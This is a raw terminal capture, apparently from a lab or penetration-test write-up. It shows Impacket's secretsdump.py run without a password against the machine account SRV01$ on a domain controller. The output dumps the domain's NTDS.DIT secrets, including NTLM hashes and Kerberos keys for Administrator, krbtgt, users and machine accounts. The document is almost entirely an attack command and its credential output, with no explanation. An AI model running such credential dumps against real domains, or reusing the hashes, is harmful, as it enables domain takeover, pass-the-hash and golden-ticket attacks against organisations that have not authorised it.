 └─$ python secretsdump.py -just-dc -no-pass SRV01\$@172.16.1.200
Impacket v0.9.22.dev1+20200914.131346.64ce465 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f6aaf1438d78c89c4636179e3ae18ea:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:30ac45b0c7b323178bca5ef51bd2216e:::
joe:1103:aad3b435b51404eeaad3b435b51404ee:4568151a41ac1b353f40f4dc7f90f19d:::
joe_adm:1104:aad3b435b51404eeaad3b435b51404ee:027bd5f86a054db22021a73c06fbd8ea:::
DC0$:1000:aad3b435b51404eeaad3b435b51404ee:3e4cffb0e2936d9035aa9561eec98bbd:::
JOE-LPTP$:1601:aad3b435b51404eeaad3b435b51404ee:7e6845ba911013cc920b9925324f93ea:::
SRV01$:1602:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:575c40111e33699575dd2e9b96e8fd7092ec8b894e796e7fbd86119d5f9dd215
Administrator:aes128-cts-hmac-sha1-96:d2d8c940a641020e4d4294afbf137e36
Administrator:des-cbc-md5:d331fd4573efeff2
krbtgt:aes256-cts-hmac-sha1-96:7bdeef07937a2a2cdb6dfc4796493e58da35fda184ba8191857c1fdce64ef7f3
krbtgt:aes128-cts-hmac-sha1-96:ec30c953a344851ee128167bec7e134a
krbtgt:des-cbc-md5:ea5ecb1504989bf1
joe:aes256-cts-hmac-sha1-96:c4408c4769a1780570f2a2e9f6d69c066cfba8584f9e1d8d87316fd75c1a5afe
joe:aes128-cts-hmac-sha1-96:26cbcd8dd951ba95c8ff1cd20a7f98a6
joe:des-cbc-md5:ba0e45195258f72f
joe_adm:aes256-cts-hmac-sha1-96:9f91c98be2a9b06866b5e84096fc2e64bdbc8809991423c5a7023d19355f0c57
joe_adm:aes128-cts-hmac-sha1-96:c894c6e3d6918f17e65dc1700bedfa65
joe_adm:des-cbc-md5:67ab37a76b0ea126
DC0$:aes256-cts-hmac-sha1-96:42499d54ad82defc7a49d52908271cce8434b5911c79268538066c59cb60cab7
DC0$:aes128-cts-hmac-sha1-96:0d4dfaef4dbd08acd5426b4d6e8aacea
DC0$:des-cbc-md5:8945f16b156ef413
JOE-LPTP$:aes256-cts-hmac-sha1-96:b09f59b3f8303d2f921160f92e8e5d18c374e54540c0492c4c877407ae0aee9b
JOE-LPTP$:aes128-cts-hmac-sha1-96:45cbf01d384c24770776b026817d7782
JOE-LPTP$:des-cbc-md5:80838c9e8567153e
SRV01$:aes256-cts-hmac-sha1-96:9e4aae5d81a1aa5dd56031b716db8fda7f198ba1321715818e9d7ea60e952471
SRV01$:aes128-cts-hmac-sha1-96:5a52151a0bc9fcaec9773cecc1314368
SRV01$:des-cbc-md5:138a1ac8673dfe4c
[*] Cleaning up...